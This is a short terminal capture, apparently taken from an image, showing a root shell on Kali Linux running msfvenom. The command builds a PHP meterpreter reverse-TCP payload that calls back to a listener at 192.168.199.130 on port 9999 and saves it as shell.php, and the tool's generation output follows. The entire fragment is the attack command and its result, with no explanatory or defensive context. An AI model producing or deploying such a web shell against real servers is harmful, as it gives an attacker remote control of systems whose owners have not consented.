 root@kali:~# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.199.130 lport
=9999 -f raw > /root/Desktop/shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 26803 bytes